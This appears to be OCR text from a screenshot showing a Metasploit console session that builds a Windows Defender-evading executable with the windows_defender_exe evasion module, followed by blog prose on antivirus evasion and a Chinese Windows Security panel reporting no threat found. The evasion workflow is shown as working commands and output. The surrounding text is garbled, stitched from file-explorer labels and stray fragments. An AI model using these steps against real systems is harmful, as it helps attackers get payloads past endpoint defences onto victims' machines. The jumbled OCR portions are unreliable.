 WM_CHAR(0x73='s', Scan=0, lParam=0x00000001) must be processed internally in CConEmuMain::OnKeyboard
https://blog.rapid7.com/2018/05/03/hiding-metasploit-shellcode-to-evade-windows-defender/
msf5 > use evasion/windows/windows_defender_
use evasion/windows/windows_defender_exe     use evasion/windows/windows_defender_js_hta
msf5 > use evasion/windows/windows_defender_exe
msf5 evasion(windows/windows_defender_exe) > options
Module options (evasion/windows/windows_defender_exe):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
FILENAME  GGbdIwIyp.exe    yes       Filename for the evasive file (default: random)
Evasion target:
Id  Name
--  ----
0   Microsoft Windows
msf5 evasion(windows/windows_defender_exe) > run
[*] Compiled executable size: 3584
[+] GGbdIwIyp.exe stored at /root/.msf4/local/GGbdIwIyp.exe
msf5 evasion(windows/windows_defender_exe) > mv /root/.msf4/local/GGbdIwIyp.exe /mnt/H/GGbdIwIyp.exe
[*] exec: mv /root/.msf4/local/GGbdIwIyp.exe /mnt/H/GGbdIwIyp.exe
mv: cannot move '/root/.msf4/local/GGbdIwIyp.exe' to '/mnt/H/GGbdIwIyp.exe': No such file or directory
msf5 evasion(windows/windows_defender_exe) > mv /root/.msf4/local/GGbdIwIyp.exe /mnt/H/
[*] exec: mv /root/.msf4/local/GGbdIwIyp.exe /mnt/H/
mv: cannot move '/root/.msf4/local/GGbdIwIyp.exe' to '/mnt/H/': No such file or directory
msf5 evasion(windows/windows_defender_exe) > mv /root/.msf4/local/GGbdIwIyp.exe /mnt/h/GGbdIwIyp.exe
[*] exec: mv /root/.msf4/local/GGbdIwIyp.exe /mnt/h/GGbdIwIyp.exe
msf5 evasion(windows/windows_defender_exe) >
AV evasion is actually a difficult game. Despite the fact I was able to find a solution that can
work around the detections, it should be no concern that they will catch whatever cool tricks
you have, and terminate your attack quickly thanks to the cutting edge technologies and the
talented people behind it.
It's a lot like surviving a cat-and-mouse game. And today, the mouse lives. Using things like
encryption and custom loader, you can still create something that is difficult enough for the AV
engine to understand and lets you successfully gain access on the target machine.
The following is a demonstration that combines all the techniques described above:
2
3
7
target
文件 主页 共享 查看
此电脑 研究 (H:) target
名称 修改日期 类型 大小
GGbdIwIyp.exe 2019/1/17 0:17 应用程序 4 KB
Release
逆向
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
多媒体 (D:)
游戏 (E:)
工具 (G:)
研究 (H:)
学习资料 (I:)
网络
1 个项目
wsl.exe
Search
学习资料 (I:)
MsMpCom.dll 2018/9/15 15:28
MsMpEng.exe 2018/9/15 15:28
30 个项目 选中 1 个项目 93.0 KB
Windows 安全中心
主页
病毒和威胁防护
帐户保护
防火墙和网络保护
应用和浏览器控制
设备安全性
设备性能和运行状况
家庭选项
设置
扫描选项
运行快速、完全、自定义或 Windows Defender 脱机版扫描。
当前没有威胁。
上次扫描时间: 2019/1/17 0:22 (自定义扫描)
发现 0 个威胁。
扫描已持续 1 秒
1 个文件已扫描。
快速扫描
扫描选项
威胁历史记录
快速扫描
检查系统中经常发现威胁的文件夹。
完全扫描
检查硬盘上的所有文件和正在运行的程序。此扫描所需时间可能超过
一小时。
自定义扫描
选择要检查的文件和位置。
Windows Defender 脱机版扫描
某些恶意软件可能特别难以从设备中删除。Windows Defender 脱机版
可帮助你使用最新的威胁定义查找并删除它们。这将重启设备，所需
时间约为 15 分钟。
立即扫描
有什么疑问?
获取帮助
帮助改进 Windows 安全中心
向我们提供反馈
更改你的隐私设置
查看和更改 Windows 10 设备的隐私
设置。
隐私设置
隐私仪表板
隐私声明